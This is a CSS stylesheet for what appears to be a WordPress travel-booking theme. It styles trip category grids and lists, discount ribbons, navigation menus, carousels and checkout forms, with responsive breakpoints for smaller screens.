.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc,
.category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span {
  font-size: 14px;
  font-weight: 500;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc a {
  color: #666666;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg,
.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg,
.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg {
  fill: var(--primary-color);
}

.category-main-wrap.category-grid .category-trip-review {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 0;
}

.category-main-wrap.category-grid .category-trip-review .rating-rev {
  display: inline-block;
  margin-top: -1px;
}

.category-main-wrap.category-grid .category-trip-review .category-trip-reviewcount {
  display: inline-block;
  padding-left: 5px;
}

.category-list .category-trip-reviewcount .aggregate-rating,
.category-main-wrap.category-grid .category-trip-reviewcount .aggregate-rating {
  margin: 0;
}

.category-list .category-trip-reviewcount .stars,
.category-list .category-trip-reviewcount .review-based-on-wrap,
.category-main-wrap.category-grid .category-trip-reviewcount .stars,
.category-main-wrap.category-grid .category-trip-reviewcount .review-based-on-wrap {
  display: none;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc {
  font-size: 16px;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time {
  text-align: center;
  padding-top: 30px;
  /* padding-bottom: 35px; */
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap {
  text-align: left;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn {
  display: inline-block;
  margin: 0 auto 0;
  padding: 13px 30px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-border-radius: 35px;
  border-radius: 35px;
  border: 2px solid var(--primary-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover {
  background: var(--primary-color);
  color: #ffffff;
  text-decoration: none;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:active,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:focus {
  text-decoration: none;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon {
  background: var(--primary-color);
  color: #ffffff;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt,
.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt {
  font-size: 14px;
  color: var(--primary-color);
}

/*List Layout*/
.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title {
  font-weight: 500;
}

.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover {
  color: var(--primary-color);
}

.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price {
  color: var(--primary-color);
  opacity: 0.65;
  font-size: 18px;
  margin-bottom: 5px;
}

.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price {
  font-weight: 600;
}

/* .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc {
    margin-top: 12px;
} */
.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn {
  padding: 10px 20px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  -webkit-border-radius: 35px;
  border-radius: 35px;
  border: 2px solid var(--primary-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover {
  color: #fff;
  background: var(--primary-color);
  text-decoration: none;
}

.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search {
  background: var(--secondary-color);
  border-color: var(--secondary-color);
}

.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search:focus,
.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search:active {
  text-decoration: none;
}

.wp-travel-engine-archive-repeater-wrap .wte-search-load-more .load-more-search:hover {
  color: var(--secondary-color);
  background: transparent;
  text-decoration: none;
}

.category-list .category-trips-single {
  padding: 0 15px;
}

.category-list .category-trips-single:last-of-type {
  margin-bottom: 50px;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount {
  background: var(--secondary-color);
  color: #fff;
  -webkit-border-radius: 0 5px 0 0;
  border-radius: 0 5px 0 0;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount:after,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount:after {
  background: #830000;
  border-bottom-right-radius: 4px;
  bottom: -6px;
  content: "";
  height: 6px;
  right: 0;
  position: absolute;
  width: 6px;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer {
  font-size: 16px;
  display: block;
  padding: 6px 15px;
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:before,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:before {
  width: 0;
  height: 0;
  border-top: 17px solid var(--secondary-color);
  border-left: 15px solid transparent;
  position: absolute;
  top: 0;
  left: -15px;
  content: "";
}

.category-list .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:after,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer:after {
  width: 0;
  height: 0;
  border-bottom: 17px solid var(--secondary-color);
  border-left: 15px solid transparent;
  position: absolute;
  bottom: 0;
  left: -15px;
  content: "";
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span {
  font-weight: 400;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig .category-disc-feat-wrap {
  top: 20px;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-feat-ribbon {
  top: 0;
}

.category-list .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left {
  color: var(--primary-color);
}

.category-list .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg {
  fill: var(--primary-color);
}

.post-type-archive-trip .archive-description {
  display: none;
}

.featured-trip .grid-latest .img-holder .category-feat-ribbon,
.our-deals .grid-latest .img-holder .category-feat-ribbon {
  top: 20px;
}

.featured-trip .grid-latest .img-holder .discount-holder + .category-feat-ribbon,
.our-deals .grid-latest .img-holder .discount-holder + .category-feat-ribbon,
.featured-trip .grid-latest .img-holder .discount-holder + .group-discount + .category-feat-ribbon,
.our-deals .grid-latest .img-holder .discount-holder + .group-discount + .category-feat-ribbon {
  top: 58px;
}

.trip-pagination {
  width: calc(100% - 266px);
  width: -webkit-calc(100% - 266px);
  width: -moz-calc(100% - 266px);
  float: right;
  padding-left: 66px;
}

.trip-search-result .trip-pagination {
  width: 100%;
  float: none;
  padding-left: 0;
}

.tour-operator .our-deals .grid .img-holder .price-holder span span,
.tour-operator .popular-destination .grid .col .price-holder span span,
.tour-operator .featured-trip .grid .img-holder .price-holder span span,
.tour-operator.single-trip .related-trips .grid .col .img-holder .price-holder span span {
  padding: 0;
}

/* .category-trip-avl-tip-inner-wrap {
    display: block;
    padding: 0 30px;
    border-top: 1px solid #e5e5e5;
    margin-top: 10px;
    padding-top: 15px;
} */
.category-trip-avl-tip-inner-wrap .category-available-months {
  list-style: none;
  text-align: left;
  padding: 0;
  margin-bottom: 12px;
}

.category-trip-avl-tip-inner-wrap .category-available-months li {
  display: inline-block;
  display: inline-block;
  font-size: 0.722em;
  margin: 0 3px;
}

.category-trip-avl-tip-inner-wrap .category-available-months li a {
  color: #666666;
}

.category-trip-avl-tip-inner-wrap .category-available-months li a.disabled {
  text-decoration: line-through;
}

.about .text-holder .title,
.activities .section-header .section-title,
.popular-destination .section-header .section-title,
.our-features .section-header .section-title,
.our-features .features-holder .col .text-holder .title,
.featured-trip .section-header .section-title,
.featured-trip .grid .text-holder .title,
.stats .section-header .section-title,
.our-deals .section-header .section-title,
.stats .grid .col .raratheme-sc-holder .title,
.single-trip .related-trips .text-holder .title,
.our-deals .grid-latest .text-holder .title,
.cta .text .title,
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title,
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title,
.widget_raratheme_popular_post ul li .entry-header .entry-title,
.widget_raratheme_recent_post ul li .entry-header .entry-title,
.related-post .col .text-holder .post-title,
.trip-search-result .foundPosts {
  font-family: var(--secondary-font);
}

/*==================================
 Responsive design
 ==================================*/
@media only screen and (max-width: 1699px) {
  #testimonial-carousel .owl-prev {
    left: 23%;
  }
  #testimonial-carousel .owl-next {
    right: 23%;
  }
}
@media only screen and (max-width: 1430px) {
  .container {
    max-width: 1170px;
  }
  #testimonial-carousel .owl-prev {
    left: 13%;
  }
  #testimonial-carousel .owl-next {
    right: 13%;
  }
  #clients-slider {
    max-width: 1030px;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 1200px) {
  #testimonial-carousel .owl-prev {
    left: 150px;
  }
  #testimonial-carousel .owl-next {
    right: 150px;
  }
}
@media only screen and (max-width: 1199px) {
  .container {
    max-width: 970px;
    padding: 0;
  }
  .main-navigation ul li {
    margin-right: 40px;
  }
  .widget_search .search-form label {
    width: 77%;
  }
  #clients-slider .owl-nav {
    text-align: center;
    margin-top: 50px;
    position: relative;
  }
  #clients-slider .owl-nav:after {
    content: "";
    position: absolute;
    top: -20px;
    left: 50%;
    width: 2px;
    height: 50px;
    background: rgba(255, 255, 255, 0.1);
  }
  #clients-slider .owl-prev {
    position: relative;
    left: 0;
    top: 0;
    display: inline-block;
    margin: 0 21px;
  }
  #clients-slider .owl-next {
    position: relative;
    right: 0;
    top: 0;
    display: inline-block;
    margin: 0 21px;
  }
  .page-template-about .team-holder .item {
    width: 33.333%;
  }
  .team-holder .item {
    width: 50%;
  }
  .page-template-template-activities .activities-holder .item,
  .page-template-template-trip_types .trip_types-holder .item {
    width: 33.333%;
  }
  .trip-search form .advanced-search-field-submit input[type=submit] {
    border-radius: 5px;
    padding: 14px 25px;
  }
  .trip-search {
    margin-top: 0;
    margin-bottom: 0;
  }
  .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
    width: 50%;
  }
  .trip-search form .advanced-search-field:after {
    top: 100%;
    width: 100%;
    height: 1px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  .page-template-template-destination .destination-holder .item {
    width: 33.3333%;
  }
  .header-five .main-navigation > div > ul > li > a {
    padding: 5px 15px 5px 10px;
  }
}
@media only screen and (max-width: 1024px) {
  .container {
    max-width: 720px;
  }
  .nav-holder {
    border-top: 0;
    border-bottom: 0;
    padding: 15px 0 0;
    margin: 0 0 15px;
  }
  .nav-holder .container {
    background: var(--primary-color);
    padding: 10px;
    border-radius: 5px;
    position: relative;
  }
  .home-link {
    display: block;
    float: left;
    font-size: 18px;
    line-height: 35px;
    color: #fff;
    width: 35px;
    height: 35px;
    background: rgba(0, 0, 0, 0.2);
    text-align: center;
    border-radius: 5px;
  }
  .home-link:hover,
  .home-link:focus {
    color: #fff;
  }
  #primary-toggle-button {
    display: block;
    float: right;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-family: var(--secondary-font);
    width: 96px;
    height: 35px;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    text-align: center;
    padding: 3px 0 0;
    cursor: pointer;
  }
  #primary-toggle-button svg {
    font-size: 20px;
    vertical-align: middle;
    margin-left: 10px;
  }
  .main-navigation ul li svg {
    transition: linear 0.2s;
  }
  .main-navigation ul li .active svg {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  #site-navigation {
    display: none;
    clear: both;
    position: absolute;
    background: var(--primary-color);
    padding: 10px;
    border-radius: 5px;
    left: 0;
    top: 100%;
    z-index: 10;
    margin-top: -10px;
  }
  .main-navigation ul ul {
    display: none;
    opacity: 1;
    left: 0;
  }
  .main-navigation ul {
    font-size: 16px;
    text-transform: none;
  }
  .main-navigation ul li {
    float: none;
    display: block;
    margin: 0 0 2px;
  }
  .main-navigation ul li a {
    padding: 10px 15px;
    color: #fff;
    position: relative;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 5px;
  }
  .main-navigation ul li a:hover,
  .main-navigation ul li a:focus,
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a,
  .main-navigation .current_page_ancestor > a,
  .main-navigation .current-menu-ancestor > a {
    background: rgba(0, 0, 0, 0.5);
    color: #fff !important;
  }
  .main-navigation ul li.menu-item-has-children {
    padding: 0;
  }
  .main-navigation ul li.menu-item-has-children:after {
    display: none;
  }
  .main-navigation ul li.menu-item-has-children .angle-down {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    color: #fff;
    z-index: 1;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .main-navigation ul li.menu-item-has-children .angle-down svg {
    width: 9px;
    height: 16px;
  }
  .main-navigation ul ul {
    position: unset;
    background: none;
    width: 100%;
    border: 0;
    padding: 0 10px;
    margin-top: 8px;
    margin-bottom: 6px;
    left: 0;
    margin-left: 0;
  }
  .main-navigation ul ul li {
    padding: 0;
  }
  .main-navigation ul ul li a {
    background: none;
    padding: 0 10px;
  }
  .main-navigation ul ul .current_page_item,
  .main-navigation ul ul .current-menu-item,
  .main-navigation ul ul .current_page_ancestor,
  .main-navigation ul ul .current-menu-ancestor {
    background: none;
  }
  .main-navigation ul ul li a:hover,
  .main-navigation ul ul li a:focus {
    background: rgba(0, 0, 0, 0.1);
    color: #fff;
  }
  .main-navigation ul ul li:hover,
  .main-navigation ul ul li:focus {
    background: none;
  }
  .main-navigation ul ul .current_page_item > a,
  .main-navigation ul ul .current-menu-item > a,
  .main-navigation ul ul .current_page_ancestor > a,
  .main-navigation ul ul .current-menu-ancestor > a {
    color: #fff;
    background: rgba(0, 0, 0, 0.1);
  }
  .main-navigation ul ul li.menu-item-has-children svg {
    height: 36px;
    line-height: 36px;
  }
  .banner img {
    height: 500px;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .banner .form-holder .text h1,
  .banner .form-holder .text h2 {
    font-size: 52px;
    line-height: 1.192em;
  }
  .site-footer .column {
    width: 50%;
  }
  .site-footer .site-info {
    width: 100%;
    text-align: center;
    margin: 0 0 10px;
  }
  .footer-navigation {
    width: 100%;
  }
  .footer-navigation ul {
    text-align: center;
  }
  .footer-navigation ul li {
    float: none;
    display: inline-block;
  }
  #primary {
    float: none;
    width: 100%;
    padding: 0 15px;
    margin: 0 0 60px;
  }
  #secondary {
    width: 100%;
    clear: both;
  }
  #primary .post .entry-header .entry-title {
    font-size: 32px;
  }
  .widget_raratheme_popular_post ul,
  .widget_raratheme_recent_post ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
  }
  .widget_raratheme_popular_post ul li,
  .widget_raratheme_recent_post ul li {
    width: 50%;
    margin: 0 0 30px;
    padding: 0 15px;
  }
  .widget_raratheme_popular_post ul li .post-thumbnail img,
  .widget_raratheme_recent_post ul li .post-thumbnail img {
    width: 100%;
  }
  .blog-section .section-header .section-title {
    font-size: 32px;
  }
  .blog-section {
    padding: 50px 0;
  }
  .blog-section .grid .post {
    width: 50%;
  }
  .header-two .form-section {
    -webkit-transform: translate(-30px, 5px);
    transform: translate(-30px, 5px);
  }
  .header-two .form-section .form-holder {
    top: 40px;
  }
  .header-three .nav-holder {
    padding: 0;
    background: none;
  }
  .header-four .tools {
    margin: 5px 15px 0 0;
  }
  .header-four .tools .form-section a {
    color: #fff;
  }
  .header-four .tools .form-section {
    padding: 0;
  }
  .header-four .tools .form-section .form-holder {
    top: 40px;
  }
  .header-five .nav-holder {
    clear: both;
  }
  .header-five .header-b {
    padding: 40px 0 0;
  }
  .header-five #site-navigation {
    max-width: 720px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: -22px;
  }
  .bslider .banner-text .title {
    font-size: 52px;
    line-height: 1.192em;
  }
  #testimonial-carousel .owl-prev {
    left: 10px;
  }
  #testimonial-carousel .owl-next {
    right: 10px;
  }
  .testimoinal {
    padding-top: 50px;
  }
  .testimoinal .section-header .section-title {
    font-size: 32px;
  }
  .clients {
    padding: 50px 0;
  }
  .clients .section-header .section-title {
    font-size: 32px;
  }
  .page-template-about .about-intro .text-holder {
    width: 100%;
    margin: 0 0 45px;
  }
  .page-template-about .about-intro .img-holder {
    width: 100%;
  }
  .page-template-about .about-intro .text-holder .title {
    font-size: 32px;
  }
  .services .grid .col {
    width: 50%;
  }
  .page-template-about .team-holder .item {
    width: 50%;
  }
  .page-template-template-activities .activities-holder .item,
  .page-template-template-trip_types .trip_types-holder .item {
    width: 50%;
  }
  .custom-background .site {
    max-width: 95%;
  }
  .leftsidebar #primary {
    padding-left: 15px;
  }
  .single-trip .related-trips .grid .col {
    width: 50%;
  }
  .trip-search-result #primary .advanced-search-wrapper .sidebar {
    width: 100%;
  }
  .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap {
    width: 100%;
    padding-left: 15px;
  }
  .page-template-template-destination .destination-holder .item {
    width: 50%;
  }
  .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper {
    width: 100%;
  }
  .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap {
    width: 100%;
    padding: 0 !important;
  }
  .trip-pagination {
    width: 100%;
    float: none;
    padding-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .site-header .tools .form-section .form-holder {
    right: 0;
  }
  .site-header .tools .form-section .form-holder:after,
  .site-header .tools .form-section .form-holder:before {
    right: 10px;
  }
  .container {
    max-width: 100%;
    margin: 0 15px;
  }
  .site-branding {
    width: 100%;
    text-align: center;
  }
  .header-b .right {
    width: 100%;
    text-align: center;
  }
  .header-b {
    padding: 20px 0;
  }
  .nav-holder {
    padding: 0;
  }
  .banner img {
    height: 387px;
  }
  .banner .form-holder .text h1,
  .banner .form-holder .text h2 {
    font-size: 36px;
    line-height: 1.222em;
  }
  .banner .form-holder .text {
    font-size: 16px;
    line-height: 1.5em;
  }
  .banner .form-holder {
    width: 100%;
    padding: 0 15px;
  }
  .banner .form-holder .search-form label {
    width: 100%;
    margin: 0 0 5px;
  }
  .banner .form-holder .search-form input[type=submit] {
    width: 100%;
    background-position: 32% 15px;
  }
  .site-footer .column {
    width: 100%;
  }
  .site-footer .footer-t {
    padding: 30px 0;
  }
  #primary .post .entry-header .entry-title {
    font-size: 23px;
  }
  #secondary {
    max-width: 320px;
    margin: 0 auto;
    float: none !important;
    display: block;
  }
  .widget_raratheme_popular_post ul li,
  .widget_raratheme_recent_post ul li {
    width: 100%;
  }
  #content {
    margin: 30px 0;
  }
  .author-section .img-holder {
    margin: 0 0 20px;
  }
  .author-section .text-holder {
    width: 100%;
  }
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next {
    width: 100%;
  }
  .related-post .grid {
    max-width: 290px;
    margin: 0 auto;
  }
  .related-post .col {
    width: 100%;
    padding: 0;
  }
  .comments-area .comment-body .comment-meta {
    display: none;
  }
  .comments-area .children {
    border: 0;
    margin-left: 20px;
  }
  .comments-area .children li {
    padding-left: 0;
  }
  .comments-area .children li:first-child:before {
    display: none;
  }
  .comments-area {
    margin: 0;
  }
  .blog-section {
    padding: 40px 0;
  }
  .blog-section .section-header .section-title {
    font-size: 23px;
  }
  .blog-section .grid {
    max-width: 100%;
    margin: 0 auto 30px;
  }
  .blog-section .grid .post {
    width: 100%;
    padding: 0;
  }
  .archive .trip-content-area .grid {
    max-width: 767px;
    margin: 0 auto 50px;
  }
  .archive .trip-content-area .grid .col {
    padding: 0;
  }
  .site-header.header-two .header-t .left,
  .site-header.header-two .header-t .right {
    width: 100%;
    text-align: center;
  }
  .site-header.header-two .opening-time {
    float: none;
    display: inline-block;
  }
  .site-header.header-two .social-networks {
    margin-left: 0;
    padding-left: 0;
    width: 100%;
    border-left: 0;
  }
  .site-header.header-two .social-networks li {
    float: none;
    display: inline-block;
    margin: 0 5px;
  }
  .site-header.header-two .email-link {
    float: none;
    display: inline-block;
  }
  .header-two .form-section .form-holder {
    right: 0;
    left: -75px;
  }
  .header-two .form-section .form-holder:before,
  .header-two .form-section .form-holder:after {
    right: auto;
    left: 75px;
  }
  .header-three .header-t .left,
  .header-three .header-t .right {
    width: 100%;
    text-align: center;
  }
  .header-three .header-t .opening-time {
    float: none;
    padding-right: 0;
    border-right: 0;
    display: inline-block;
  }
  .header-three .header-t .email-link {
    float: none;
    display: inline-block;
  }
  .header-three .social-networks {
    width: 100%;
  }
  .header-three .social-networks li {
    float: none;
    display: inline-block;
    margin: 0 10px;
  }
  .header-three .header-b .tools,
  .header-three .header-b .site-branding,
  .header-three .header-b .right {
    width: 100%;
    margin: 0 0 20px;
  }
  .header-three .header-b .tools {
    display: none;
  }
  .header-four .header-t .left,
  .header-four .header-t .right {
    width: 100%;
    text-align: center;
  }
  .header-four .header-t .opening-time {
    float: none;
    display: inline-block;
    padding-right: 0;
    border-right: 0;
    margin: 0 10px;
  }
  .header-four .header-t .email-link {
    float: none;
    display: inline-block;
    margin: 0 10px;
  }
  .header-four .social-networks {
    width: 100%;
  }
  .header-four .social-networks li {
    float: none;
    display: inline-block;
    border: 0;
  }
  .header-four .social-networks li:first-child {
    border-left: 0;
  }
  .header-four .tools .form-section .form-holder {
    right: auto;
    left: -92px;
  }
  .header-four .tools .form-section .form-holder:before,
  .header-four .tools .form-section .form-holder:after {
    right: auto;
    left: 100px;
  }
  .header-five .header-t .left,
  .header-five .header-t .right {
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
  }
  .header-five .tel-link {
    float: right;
  }
  .header-five .email-link {
    float: left;
  }
  .header-five .header-t {
    border-bottom: 0;
  }
  .bslider .owl-nav {
    display: none;
  }
  .bslider .banner-text .title {
    font-size: 36px;
    line-height: 1.222em;
  }
  .bslider .banner-text {
    width: 100%;
  }
  #testimonial-carousel .owl-prev,
  #testimonial-carousel .owl-next {
    display: none;
  }
  .testimoinal {
    padding-top: 40px;
  }
  .testimoinal .section-header .section-title {
    font-size: 23px;
  }
  .clients {
    padding: 40px 0;
  }
  .clients .section-header .section-title {
    font-size: 23px;
  }
  .page-template-about .about-intro .featured-image {
    margin: 0 0 30px;
  }
  .page-template-about .about-intro .text-holder .title {
    font-size: 23px;
  }
  .services .grid .col {
    width: 100%;
  }
  .page-template-about .team-holder {
    max-width: 290px;
    margin: 0 auto;
  }
  .page-template-about .team-holder .item {
    width: 100%;
    padding: 0;
  }
  .team-holder {
    max-width: 290px;
    margin: 30px auto 0;
  }
  .team-holder .item {
    width: 100%;
    padding: 0;
  }
  #primary .post .entry-content .dropcap,
  #primary .page .entry-content .dropcap {
    font-size: 50px;
  }
  .page-template-template-destination .destination-holder {
    max-width: 700px;
    margin: 40px auto 0;
  }
  .page-template-template-destination .destination-holder .item {
    width: 100%;
    padding: 0;
  }
  .page-template-template-activities .activities-holder,
  .page-template-template-trip_types .trip_types-holder {
    max-width: 700px;
    margin: 40px auto 0;
  }
  .page-template-template-activities .activities-holder .item,
  .page-template-template-trip_types .trip_types-holder .item {
    width: 100%;
    padding: 0;
  }
  .wpte-trip-feat-img-gallery img {
    height: auto;
  }
  .wpte-trip-feat-img-gallery .slick-prev,
  .wpte-trip-feat-img-gallery .slick-next {
    display: none;
  }
  .trip-content-area .widget-area .trip-price {
    clear: both;
  }
  #tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
    display: block;
    border-left: 0;
    margin-bottom: 5px;
  }
  #tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  #tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:after {
    display: none;
  }
  .single-trip #wte_enquiry_contact_form {
    flex-direction: column;
  }
  .single-trip #wte_enquiry_contact_form .row-repeater {
    width: 100%;
  }
  .place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }
  .place-order-form-secondary-wrapper .wp-travel-engine-order-right-column,
  .wp-travel-engine-order-form-wrapper {
    width: 100%;
    margin-top: 30px;
  }
  .place-order-form-secondary-wrapper .trip-property li span {
    width: 100%;
  }
  .custom-background .site {
    max-width: 100%;
  }
  .page-template-testimonial .testimonial-holder .item {
    display: block;
  }
  .page-template-testimonial .testimonial-holder .item .img-holder {
    text-align: center;
    margin: 0 0 30px;
  }
  .page-template-testimonial .testimonial-holder .item .text-holder {
    padding: 20px 20px 10px;
  }
  .page-template-testimonial .testimonial-holder .item .text-holder:before {
    width: 0;
    height: 0;
    border-bottom: 19px solid #e5e5e5;
    border-right: 19px solid transparent;
    top: -19px;
    left: 44px;
    border-top: 0;
    border-left: 0;
  }
  .page-template-testimonial .testimonial-holder .item .text-holder:after {
    width: 0;
    height: 0;
    border-bottom: 18px solid #fff;
    border-right: 18px solid transparent;
    top: -17px;
    left: 45px;
    border-top: 0;
    border-left: 0;
  }
  .single-trip .related-trips .grid {
    max-width: 767px;
    margin: 0 auto;
  }
  .single-trip .related-trips .grid .col {
    width: 100%;
    padding: 0;
  }
  .trip-search form .class-wte-advanced-search-wrapper {
    display: block;
  }
  .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
    width: 100%;
  }
  .fixed-starting .dd-list table {
    border: 0;
  }
  .fixed-starting .dd-list table thead {
    border: none;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .fixed-starting .dd-list table tbody tr {
    display: block;
    /*background: #f8f8f8;*/
    border: 1px solid #ddd;
    position: relative;
  }
  .fixed-starting .dd-list table tbody tr:after {
    content: "";
    width: 100%;
    height: 5px;
    background: #fff;
  }
  .entry-content .fixed-starting .dd-list table tbody td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 0.8em;
    text-align: right !important;
    padding: 15px;
  }
  #wte-fixed-departure-dates .dd-list table {
    margin-top: 30px;
  }
  .wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper p {
    color: #fff;
  }
  .fixed-starting .dd-list table tbody td:before {
    /*
    * aria-label has no advantage, it won't be read inside a table
    content: attr(aria-label);
    */
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .fixed-starting .dd-list table tbody td:last-child {
    border-bottom: 0;
  }
  .page-template-template-destination .destination-holder .item .child-title {
    left: 0;
    width: 100%;
  }
  .single-tap_team .gallery .grid .item {
    width: 50%;
  }
  .single-tap_team .detail-holder .left {
    width: 100%;
    max-width: 100%;
    margin: 0 0 30px;
  }
  .single-tap_team .detail-holder .left .img-holder img {
    width: 100%;
  }
  .single-tap_team .detail-holder .text-holder {
    width: 100%;
  }
  #tabs-container .nav-tab-wrapper .tab-inner-wrapper {
    flex-direction: column;
  }
  .page-template-contact .contact-info .grid .item {
    width: 100%;
  }
  .activities:after,
  .our-features,
  .stats,
  .cta,
  .clients {
    background-attachment: scroll !important;
  }
  .category-list .category-trips-single {
    padding: 0;
  }
  .archive .trip-content-area .activity-title span {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 1024px) {
  .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .wpte-bf-checkout .wpte-bf-checkout-form,
  body.rightsidebar .wpte-bf-checkout .wpte-bf-checkout-form {
    width: 100%;
  }
  .wpte-bf-checkout .wpte-bf-book-summary,
  body.rightsidebar .wpte-bf-checkout .wpte-bf-book-summary {
    width: 100%;
  }
}
